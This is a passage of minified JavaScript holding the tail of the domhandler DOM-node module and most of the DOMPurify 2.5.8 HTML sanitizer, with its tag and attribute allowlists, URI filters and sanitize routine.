0,i);this.addNode(r),this.tagStack.push(r)},e.prototype.ontext=function(e){var t=this.lastNode;if(t&&t.type===s.ElementType.Text)t.data+=e,this.options.withEndIndices&&(t.endIndex=this.parser.endIndex);else{var i=new o.Text(e);this.addNode(i),this.lastNode=i}},e.prototype.oncomment=function(e){if(this.lastNode&&this.lastNode.type===s.ElementType.Comment){this.lastNode.data+=e;return}var t=new o.Comment(e);this.addNode(t),this.lastNode=t},e.prototype.oncommentend=function(){this.lastNode=null},e.prototype.oncdatastart=function(){var e=new o.Text(""),t=new o.CDATA([e]);this.addNode(t),e.parent=t,this.lastNode=e},e.prototype.oncdataend=function(){this.lastNode=null},e.prototype.onprocessinginstruction=function(e,t){var i=new o.ProcessingInstruction(e,t);this.addNode(i)},e.prototype.handleCallback=function(e){if("function"==typeof this.callback)this.callback(e,this.dom);else if(e)throw e},e.prototype.addNode=function(e){var t=this.tagStack[this.tagStack.length-1],i=t.children[t.children.length-1];this.options.withStartIndices&&(e.startIndex=this.parser.startIndex),this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),t.children.push(e),i&&(e.prev=i,i.next=e),e.parent=t,this.lastNode=null},e}();t.DomHandler=l,t.default=l},36957(e,t,i){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function i(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(i.prototype=t.prototype,new i)}),s=this&&this.__assign||function(){return(s=Object.assign||function(e){for(var t,i=1,r=arguments.length;i<r;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.cloneNode=t.hasChildren=t.isDocument=t.isDirective=t.isComment=t.isText=t.isCDATA=t.isTag=t.Element=t.Document=t.CDATA=t.NodeWithChildren=t.ProcessingInstruction=t.Comment=t.Text=t.DataNode=t.Node=void 0;var o=i(45413),a=function(){function e(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(e){this.parent=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(e){this.prev=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(e){this.next=e},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(e){return void 0===e&&(e=!1),x(this,e)},e}();t.Node=a;var l=function(e){function t(t){var i=e.call(this)||this;return i.data=t,i}return n(t,e),Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(e){this.data=e},enumerable:!1,configurable:!0}),t}(a);t.DataNode=l;var d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=o.ElementType.Text,t}return n(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 3},enumerable:!1,configurable:!0}),t}(l);t.Text=d;var c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=o.ElementType.Comment,t}return n(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 8},enumerable:!1,configurable:!0}),t}(l);t.Comment=c;var u=function(e){function t(t,i){var r=e.call(this,i)||this;return r.name=t,r.type=o.ElementType.Directive,r}return n(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),t}(l);t.ProcessingInstruction=u;var p=function(e){function t(t){var i=e.call(this)||this;return i.children=t,i}return n(t,e),Object.defineProperty(t.prototype,"firstChild",{get:function(){var e;return null!=(e=this.children[0])?e:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(e){this.children=e},enumerable:!1,configurable:!0}),t}(a);t.NodeWithChildren=p;var h=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=o.ElementType.CDATA,t}return n(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 4},enumerable:!1,configurable:!0}),t}(p);t.CDATA=h;var f=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=o.ElementType.Root,t}return n(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 9},enumerable:!1,configurable:!0}),t}(p);t.Document=f;var m=function(e){function t(t,i,r,n){void 0===r&&(r=[]),void 0===n&&(n="script"===t?o.ElementType.Script:"style"===t?o.ElementType.Style:o.ElementType.Tag);var s=e.call(this,r)||this;return s.name=t,s.attribs=i,s.type=n,s}return n(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(e){this.name=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var e=this;return Object.keys(this.attribs).map(function(t){var i,r;return{name:t,value:e.attribs[t],namespace:null==(i=e["x-attribsNamespace"])?void 0:i[t],prefix:null==(r=e["x-attribsPrefix"])?void 0:r[t]}})},enumerable:!1,configurable:!0}),t}(p);function v(e){return(0,o.isTag)(e)}function g(e){return e.type===o.ElementType.CDATA}function y(e){return e.type===o.ElementType.Text}function b(e){return e.type===o.ElementType.Comment}function w(e){return e.type===o.ElementType.Directive}function _(e){return e.type===o.ElementType.Root}function x(e,t){if(void 0===t&&(t=!1),y(e))i=new d(e.data);else if(b(e))i=new c(e.data);else if(v(e)){var i,r=t?E(e.children):[],n=new m(e.name,s({},e.attribs),r);r.forEach(function(e){return e.parent=n}),null!=e.namespace&&(n.namespace=e.namespace),e["x-attribsNamespace"]&&(n["x-attribsNamespace"]=s({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(n["x-attribsPrefix"]=s({},e["x-attribsPrefix"])),i=n}else if(g(e)){var r=t?E(e.children):[],o=new h(r);r.forEach(function(e){return e.parent=o}),i=o}else if(_(e)){var r=t?E(e.children):[],a=new f(r);r.forEach(function(e){return e.parent=a}),e["x-mode"]&&(a["x-mode"]=e["x-mode"]),i=a}else if(w(e)){var l=new u(e.name,e.data);null!=e["x-name"]&&(l["x-name"]=e["x-name"],l["x-publicId"]=e["x-publicId"],l["x-systemId"]=e["x-systemId"]),i=l}else throw Error("Not implemented yet: ".concat(e.type));return i.startIndex=e.startIndex,i.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(i.sourceCodeLocation=e.sourceCodeLocation),i}function E(e){for(var t=e.map(function(e){return x(e,!0)}),i=1;i<t.length;i++)t[i].prev=t[i-1],t[i-1].next=t[i];return t}t.Element=m,t.isTag=v,t.isCDATA=g,t.isText=y,t.isComment=b,t.isDirective=w,t.isDocument=_,t.hasChildren=function(e){return Object.prototype.hasOwnProperty.call(e,"children")},t.cloneNode=x},42838(e){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,i){return(t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,i)}function i(e,r,n){return(i=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,i,r){var n=[null];n.push.apply(n,i);var s=new(Function.bind.apply(e,n));return r&&t(s,r.prototype),s}:Reflect.construct).apply(null,arguments)}function r(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return n(e,void 0);var i=Object.prototype.toString.call(e).slice(8,-1);if("Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return n(e,void 0)}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,r=Array(t);i<t;i++)r[i]=e[i];return r}var s,o=Object.hasOwnProperty,a=Object.setPrototypeOf,l=Object.isFrozen,d=Object.getPrototypeOf,c=Object.getOwnPropertyDescriptor,u=Object.freeze,p=Object.seal,h=Object.create,f="undefined"!=typeof Reflect&&Reflect,m=f.apply,v=f.construct;m||(m=function(e,t,i){return e.apply(t,i)}),u||(u=function(e){return e}),p||(p=function(e){return e}),v||(v=function(e,t){return i(e,r(t))});var g=M(Array.prototype.forEach),y=M(Array.prototype.pop),b=M(Array.prototype.push),w=M(String.prototype.toLowerCase),_=M(String.prototype.toString),x=M(String.prototype.match),E=M(String.prototype.replace),S=M(String.prototype.indexOf),C=M(String.prototype.trim),T=M(RegExp.prototype.test),P=(s=TypeError,function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return v(s,t)});function M(e){return function(t){for(var i=arguments.length,r=Array(i>1?i-1:0),n=1;n<i;n++)r[n-1]=arguments[n];return m(e,t,r)}}function O(e,t,i){i=null!=(r=i)?r:w,a&&a(e,null);for(var r,n=t.length;n--;){var s=t[n];if("string"==typeof s){var o=i(s);o!==s&&(l(t)||(t[n]=o),s=o)}e[s]=!0}return e}function k(e){var t,i=h(null);for(t in e)!0===m(o,e,[t])&&(i[t]=e[t]);return i}function A(e,t){for(;null!==e;){var i=c(e,t);if(i){if(i.get)return M(i.get);if("function"==typeof i.value)return M(i.value)}e=d(e)}return function(e){return console.warn("fallback value for",e),null}}var I=u(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),D=u(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),L=u(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),$=u(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),N=u(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),j=u(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),B=u(["#text"]),z=u(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),R=u(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),V=u(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),W=u(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),H=p(/\{\{[\w\W]*|[\w\W]*\}\}/gm),q=p(/<%[\w\W]*|[\w\W]*%>/gm),F=p(/\${[\w\W]*}/gm),U=p(/^data-[\-\w.\u00B7-\uFFFF]+$/),G=p(/^aria-[\-\w]+$/),Y=p(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),X=p(/^(?:\w+script|data):/i),Q=p(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),J=p(/^html$/i),K=p(/^[a-z][.\w]*(-[.\w]+)+$/i),Z=function(t,i){if("object"!==e(t)||"function"!=typeof t.createPolicy)return null;var r=null,n="data-tt-policy-suffix";i.currentScript&&i.currentScript.hasAttribute(n)&&(r=i.currentScript.getAttribute(n));var s="dompurify"+(r?"#"+r:"");try{return t.createPolicy(s,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}};return function t(){var i,n,s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"==typeof window?null:window,o=function(e){return t(e)};if(o.version="2.5.8",o.removed=[],!s||!s.document||9!==s.document.nodeType)return o.isSupported=!1,o;var a=s.document,l=s.document,d=s.DocumentFragment,c=s.HTMLTemplateElement,p=s.Node,h=s.Element,f=s.NodeFilter,m=s.NamedNodeMap,v=void 0===m?s.NamedNodeMap||s.MozNamedAttrMap:m,M=s.HTMLFormElement,ee=s.DOMParser,et=s.trustedTypes,ei=h.prototype,er=A(ei,"cloneNode"),en=A(ei,"nextSibling"),es=A(ei,"childNodes"),eo=A(ei,"parentNode");if("function"==typeof c){var ea=l.createElement("template");ea.content&&ea.content.ownerDocument&&(l=ea.content.ownerDocument)}var el=Z(et,a),ed=el?el.createHTML(""):"",ec=l,eu=ec.implementation,ep=ec.createNodeIterator,eh=ec.createDocumentFragment,ef=ec.getElementsByTagName,em=a.importNode,ev={};try{ev=k(l).documentMode?l.documentMode:{}}catch(e){}var eg={};o.isSupported="function"==typeof eo&&eu&&void 0!==eu.createHTMLDocument&&9!==ev;var ey=Y,eb=null,ew=O({},[].concat(r(I),r(D),r(L),r(N),r(B))),e_=null,ex=O({},[].concat(r(z),r(R),r(V),r(W))),eE=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),eS=null,eC=null,eT=!0,eP=!0,eM=!1,eO=!0,ek=!1,eA=!0,eI=!1,eD=!1,eL=!1,e$=!1,eN=!1,ej=!1,eB=!0,ez=!1,eR=!0,eV=!1,eW={},eH=null,eq=O({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),eF=null,eU=O({},["audio","video","img","source","image","track"]),eG=null,eY=O({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),eX="http://www.w3.org/1998/Math/MathML",eQ="http://www.w3.org/2000/svg",eJ="http://www.w3.org/1999/xhtml",eK=eJ,eZ=!1,e0=null,e1=O({},[eX,eQ,eJ],_),e2=["application/xhtml+xml","text/html"],e4=null,e3=l.createElement("form"),e5=function(e){return e instanceof RegExp||e instanceof Function},e8=function(t){e4&&e4===t||(t&&"object"===e(t)||(t={}),t=k(t),n="application/xhtml+xml"===(i=i=-1===e2.indexOf(t.PARSER_MEDIA_TYPE)?"text/html":t.PARSER_MEDIA_TYPE)?_:w,eb="ALLOWED_TAGS"in t?O({},t.ALLOWED_TAGS,n):ew,e_="ALLOWED_ATTR"in t?O({},t.ALLOWED_ATTR,n):ex,e0="ALLOWED_NAMESPACES"in t?O({},t.ALLOWED_NAMESPACES,_):e1,eG="ADD_URI_SAFE_ATTR"in t?O(k(eY),t.ADD_URI_SAFE_ATTR,n):eY,eF="ADD_DATA_URI_TAGS"in t?O(k(eU),t.ADD_DATA_URI_TAGS,n):eU,eH="FORBID_CONTENTS"in t?O({},t.FORBID_CONTENTS,n):eq,eS="FORBID_TAGS"in t?O({},t.FORBID_TAGS,n):{},eC="FORBID_ATTR"in t?O({},t.FORBID_ATTR,n):{},eW="USE_PROFILES"in t&&t.USE_PROFILES,eT=!1!==t.ALLOW_ARIA_ATTR,eP=!1!==t.ALLOW_DATA_ATTR,eM=t.ALLOW_UNKNOWN_PROTOCOLS||!1,eO=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,ek=t.SAFE_FOR_TEMPLATES||!1,eA=!1!==t.SAFE_FOR_XML,eI=t.WHOLE_DOCUMENT||!1,e$=t.RETURN_DOM||!1,eN=t.RETURN_DOM_FRAGMENT||!1,ej=t.RETURN_TRUSTED_TYPE||!1,eL=t.FORCE_BODY||!1,eB=!1!==t.SANITIZE_DOM,ez=t.SANITIZE_NAMED_PROPS||!1,eR=!1!==t.KEEP_CONTENT,eV=t.IN_PLACE||!1,ey=t.ALLOWED_URI_REGEXP||ey,eK=t.NAMESPACE||eJ,eE=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&e5(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(eE.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&e5(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(eE.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(eE.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ek&&(eP=!1),eN&&(e$=!0),eW&&(eb=O({},r(B)),e_=[],!0===eW.html&&(O(eb,I),O(e_,z)),!0===eW.svg&&(O(eb,D),O(e_,R),O(e_,W)),!0===eW.svgFilters&&(O(eb,L),O(e_,R),O(e_,W)),!0===eW.mathMl&&(O(eb,N),O(e_,V),O(e_,W))),t.ADD_TAGS&&(eb===ew&&(eb=k(eb)),O(eb,t.ADD_TAGS,n)),t.ADD_ATTR&&(e_===ex&&(e_=k(e_)),O(e_,t.ADD_ATTR,n)),t.ADD_URI_SAFE_ATTR&&O(eG,t.ADD_URI_SAFE_ATTR,n),t.FORBID_CONTENTS&&(eH===eq&&(eH=k(eH)),O(eH,t.FORBID_CONTENTS,n)),eR&&(eb["#text"]=!0),eI&&O(eb,["html","head","body"]),eb.table&&(O(eb,["tbody"]),delete eS.tbody),u&&u(t),e4=t)},e6=O({},["mi","mo","mn","ms","mtext"]),e7=O({},["annotation-xml"]),e9=O({},["title","style","font","a","script"]),te=O({},D);O(te,L),O(te,$);var tt=O({},N);O(tt,j);var ti=function(e){var t=eo(e);t&&t.tagName||(t={namespaceURI:eK,tagName:"template"});var r=w(e.tagName),n=w(t.tagName);return!!e0[e.namespaceURI]&&(e.namespaceURI===eQ?t.namespaceURI===eJ?"svg"===r:t.namespaceURI===eX?"svg"===r&&("annotation-xml"===n||e6[n]):!!te[r]:e.namespaceURI===eX?t.namespaceURI===eJ?"math"===r:t.namespaceURI===eQ?"math"===r&&e7[n]:!!tt[r]:e.namespaceURI===eJ?(t.namespaceURI!==eQ||!!e7[n])&&(t.namespaceURI!==eX||!!e6[n])&&!tt[r]&&(e9[r]||!te[r]):"application/xhtml+xml"===i&&!!e0[e.namespaceURI])},tr=function(e){b(o.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=ed}catch(t){e.remove()}}},tn=function(e,t){try{b(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){b(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!e_[e])if(e$||eN)try{tr(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},ts=function(e){if(eL)e="<remove></remove>"+e;else{var t,r,n=x(e,/^[\r\n\t ]+/);r=n&&n[0]}"application/xhtml+xml"===i&&eK===eJ&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var s=el?el.createHTML(e):e;if(eK===eJ)try{t=new ee().parseFromString(s,i)}catch(e){}if(!t||!t.documentElement){t=eu.createDocument(eK,"template",null);try{t.documentElement.innerHTML=eZ?ed:s}catch(e){}}var o=t.body||t.documentElement;return(e&&r&&o.insertBefore(l.createTextNode(r),o.childNodes[0]||null),eK===eJ)?ef.call(t,eI?"html":"body")[0]:eI?t.documentElement:o},to=function(e){return ep.call(e.ownerDocument||e,e,f.SHOW_ELEMENT|f.SHOW_COMMENT|f.SHOW_TEXT|f.SHOW_PROCESSING_INSTRUCTION|f.SHOW_CDATA_SECTION,null,!1)},ta=function(e){return e instanceof M&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof v)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},tl=function(t){return"object"===e(p)?t instanceof p:t&&"object"===e(t)&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},td=function(e,t,i){eg[e]&&g(eg[e],function(e){e.call(o,t,i,e4)})},tc=function(e){if(td("beforeSanitizeElements",e,null),ta(e)||T(/[\u0080-\uFFFF]/,e.nodeName))return tr(e),!0;var t,i=n(e.nodeName);if(td("uponSanitizeElement",e,{tagName:i,allowedTags:eb}),e.hasChildNodes()&&!tl(e.firstElementChild)&&(!tl(e.content)||!tl(e.content.firstElementChild))&&T(/<[/\w]/g,e.innerHTML)&&T(/<[/\w]/g,e.textContent)||"select"===i&&T(/<template/i,e.innerHTML)||7===e.nodeType||eA&&8===e.nodeType&&T(/<[/\w]/g,e.data))return tr(e),!0;if(!eb[i]||eS[i]){if(!eS[i]&&tp(i)&&(eE.tagNameCheck instanceof RegExp&&T(eE.tagNameCheck,i)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(i)))return!1;if(eR&&!eH[i]){var r=eo(e)||e.parentNode,s=es(e)||e.childNodes;if(s&&r)for(var a=s.length,l=a-1;l>=0;--l){var d=er(s[l],!0);d.__removalCount=(e.__removalCount||0)+1,r.insertBefore(d,en(e))}}return tr(e),!0}return e instanceof h&&!ti(e)||("noscript"===i||"noembed"===i||"noframes"===i)&&T(/<\/no(script|embed|frames)/i,e.innerHTML)?(tr(e),!0):(ek&&3===e.nodeType&&(t=E(t=e.textContent,H," "),t=E(t,q," "),t=E(t,F," "),e.textContent!==t&&(b(o.removed,{element:e.cloneNode()}),e.textContent=t)),td("afterSanitizeElements",e,null),!1)},tu=function(e,t,i){if(eB&&("id"===t||"name"===t)&&(i in l||i in e3))return!1;if(eP&&!eC[t]&&T(U,t));else if(eT&&T(G,t));else if(!e_[t]||eC[t]){if(!(tp(e)&&(eE.tagNameCheck instanceof RegExp&&T(eE.tagNameCheck,e)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(e))&&(eE.attributeNameCheck instanceof RegExp&&T(eE.attributeNameCheck,t)||eE.attributeNameCheck instanceof Function&&eE.attributeNameCheck(t))||"is"===t&&eE.allowCustomizedBuiltInElements&&(eE.tagNameCheck instanceof RegExp&&T(eE.tagNameCheck,i)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(i))))return!1}else if(eG[t]);else if(T(ey,E(i,Q,"")));else if(("src"===t||"xlink:href"===t||"href"===t)&&"script"!==e&&0===S(i,"data:")&&eF[e]);else if(eM&&!T(X,E(i,Q,"")));else if(i)return!1;return!0},tp=function(e){return"annotation-xml"!==e&&x(e,K)},th=function(t){td("beforeSanitizeAttributes",t,null);var i,r,s,a,l=t.attributes;if(!(!l||ta(t))){var d={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:e_};for(a=l.length;a--;){var c=(i=l[a]).name,u=i.namespaceURI;if(r="value"===c?i.value:C(i.value),d.attrName=s=n(c),d.attrValue=r,d.keepAttr=!0,d.forceKeepAttr=void 0,td("uponSanitizeAttribute",t,d),r=d.attrValue,!d.forceKeepAttr&&(tn(c,t),d.keepAttr)){if(!eO&&T(/\/>/i,r)){tn(c,t);continue}ek&&(r=E(r,H," "),r=E(r,q," "),r=E(r,F," "));var p=n(t.nodeName);if(tu(p,s,r)){if(ez&&("id"===s||"name"===s)&&(tn(c,t),r="user-content-"+r),eA&&T(/((--!?|])>)|<\/(style|title)/i,r)){tn(c,t);continue}if(el&&"object"===e(et)&&"function"==typeof et.getAttributeType)if(u);else switch(et.getAttributeType(p,s)){case"TrustedHTML":r=el.createHTML(r);break;case"TrustedScriptURL":r=el.createScriptURL(r)}try{u?t.setAttributeNS(u,c,r):t.setAttribute(c,r),ta(t)?tr(t):y(o.removed)}catch(e){}}}}td("afterSanitizeAttributes",t,null)}},tf=function e(t){var i,r=to(t);for(td("beforeSanitizeShadowDOM",t,null);i=r.nextNode();)td("uponSanitizeShadowNode",i,null),tc(i),th(i),i.content instanceof d&&e(i.content);td("afterSanitizeShadowDOM",t,null)};return o.sanitize=function(t){var i,r,l,c,u,h=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((eZ=!t)&&(t="\x3c!--\x3e"),"string"!=typeof t&&!tl(t))if("function"==typeof t.toString){if("string"!=typeof(t=t.toString()))throw P("dirty is not a string, aborting")}else throw P("toString is not a function");if(!o.isSupported){if("object"===e(s.toStaticHTML)||"function"==typeof s.toStaticHTML){if("string"==typeof t)return s.toStaticHTML(t);if(tl(t))return s.toStaticHTML(t.outerHTML)}return t}if(eD||e8(h),o.removed=[],"string"==typeof t&&(eV=!1),eV){if(t.nodeName){var f=n(t.nodeName);if(!eb[f]||eS[f])throw P("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof p)1===(r=(i=ts("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===r.nodeName||"HTML"===r.nodeName?i=r:i.appendChild(r);else{if(!e$&&!ek&&!eI&&-1===t.indexOf("<"))return el&&ej?el.createHTML(t):t;if(!(i=ts(t)))return e$?null:ej?ed:""}i&&eL&&tr(i.firstChild);for(var m=to(eV?t:i);l=m.nextNode();)(3!==l.nodeType||l!==c)&&(tc(l),th(l),l.content instanceof d&&tf(l.content),c=l);if(c=null,eV)return t;if(e$){if(eN)for(u=eh.call(i.ownerDocument);i.firstChild;)u.appendChild(i.firstChild);else 